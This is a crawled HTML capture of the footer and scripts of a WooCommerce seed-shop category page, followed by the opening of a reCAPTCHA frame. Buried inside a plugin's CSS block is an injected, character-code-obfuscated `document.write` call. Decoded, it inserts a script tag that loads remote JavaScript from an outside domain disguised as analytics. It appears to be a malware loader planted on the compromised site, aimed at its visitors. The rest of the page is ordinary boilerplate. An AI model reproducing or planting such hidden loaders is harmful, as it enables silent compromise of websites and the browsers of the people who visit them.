jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>

</div>
</div></div></aside>

                    </div>
                     
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-secondary uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
        <a class="el-link" href="/index.php"><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/5e/logo-Klamath-Siskiyou-Native-Seeds-white-5e744279.webp 209w" sizes="(min-width: 209px) 209px">
<img src="/wp-content/themes/yootheme/cache/09/logo-Klamath-Siskiyou-Native-Seeds-white-09057836.png" width="209" height="116" class="el-image" alt="Klamath-Siskiyou Native Seeds" loading="lazy">
</picture></a>    
    
</div>
<div class="uk-margin uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/index.php">HOME</a></li>
        <li class="el-item ">
    <a class="el-link" href="/shop/">SHOP</a></li>
        <li class="el-item ">
    <a class="el-link" href="/contact-us/">CONTACT US</a></li>
        </ul>
</div><div> <div class="copyright uk-text-small uk-text-muted uk-text-center uk-margin-large-top">&copy; <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> Klamath-Siskiyou Native Seeds. All rights reserved. Site developed and hosted by <a href="http://www.roguewebworks.com" target="_blank" style="color:inherit;">Rogue Web Works</a>. </div>
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        <span style="display:none!important;" class="bapf_count_before_update">38</span><div id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/85540623c2cfebb22c0afa94d/ac2fe8d5c685033a43406cfa4.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://klamathsiskiyouseeds.com"}},{"@type":"ListItem","position":2,"item":{"name":"Deciduous Shrub","@id":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/"}},{"@type":"ListItem","position":3,"item":{"name":"Page 3","@id":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/3/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-d03e325a648a33992f6d7fe2e682c62b","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://klamathsiskiyouseeds.com","ajax_url":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"3569bd4a96","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-5b2bfda0199250dd" id="addthis_widget-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="berocket_aapf_widget-script-js-extra">
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"deciduous-shrub","product_taxonomy":"product_cat|deciduous-shrub","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"deciduous-shrub","product_taxonomy":"product_cat|deciduous-shrub","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"deciduous-shrub","product_taxonomy":"product_cat|deciduous-shrub","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.4" id="berocket_aapf_widget-script-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7d8325530feb87b84e8b801b47fc1fb2"},"ajax":{"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"e599301af0","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"a685d5b2b7"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klamathsiskiyouseeds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klamathsiskiyouseeds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78&co=aHR0cHM6Ly9rbGFtYXRoc2lza2l5b3VzZWVkcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=do0fxxttwtf3
body_size: 48221
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
